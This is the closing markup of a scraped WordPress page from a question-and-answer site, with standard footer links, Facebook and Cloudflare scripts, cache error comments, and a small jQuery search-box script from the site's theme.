}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768463696.649 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/17819889569689d509e8f29.92222769.tmp -->

--- FILE ---
content_type: application/javascript
request_url: https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8
body_size: -93
content:
jQuery(document).ready(function($) {
	        //search

        $("#navigation #searchform input").on( 'focus', function(){
            $(this).parents('.search-box').addClass('active');
        });

        $(document).on( 'click', function(e){
            if (($(e.target).parents('.search-box').length == 0)) {
              $('.search-box').removeClass('active');
            }     
        });
			/*	$("#s").on("input", function(e){
					$('.search-box .featured-thumbnails li').remove();
					e.preventDefault();	
					var search_word = $(this).val();
					
				
						jQuery.ajax({						
							type : "POST",
							url: stepfoxcomplete.stepfoxcompleteurl,
							data: {"action": "stepfox_search", search_this: search_word},
							success : function(response) {				
								
								$('.search-box').find('.featured-thumbnails').html(response);
								return false;											
							}
						});
											
			}); */	
});